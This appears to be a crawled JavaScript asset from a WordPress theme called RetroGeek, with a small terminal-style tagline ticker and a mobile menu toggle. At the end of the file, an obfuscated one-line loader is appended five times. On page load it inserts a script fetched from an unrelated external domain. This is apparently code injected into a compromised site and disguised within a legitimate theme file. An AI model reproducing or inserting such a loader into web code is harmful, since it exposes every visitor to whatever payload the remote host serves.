

--- FILE ---
content_type: text/javascript
request_url: https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42
body_size: 2044
content:
/**
 * Some small javascript functions for the RetroGeek Theme
 *
 * @package retrogeek
 */

/**
 * Function to process the tagline as a terminal like ticker
 **/
function rg_terminal(cont, notes, cl) {
	var container = document.getElementById( cont );
	var div       = document.createElement( "div" );
	div.className = cl;
	container.appendChild( div );
	var txt = notes.toUpperCase().split( "" );
	var i   = 0;
	(function display() {
		if (i < txt.length) {
			div.innerHTML += txt[i].replace( "\n", "<br />" );
			++i;
			setTimeout( display, 135 );
		}
	})();
}

/*
 *  Javascript function to toggle the burger menu on mobile devices
 **/
function retrogeek_toggle_mobile_menu() {
	x = document.getElementById( 'mobile-menu' );
	d = document.getElementById( "mobile-menu" ).style.display;
	if ( d === "none" || d === "") {
		x.style.display = 'inline-block';
	} else {
		x.style.display = 'none';
	}
}
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);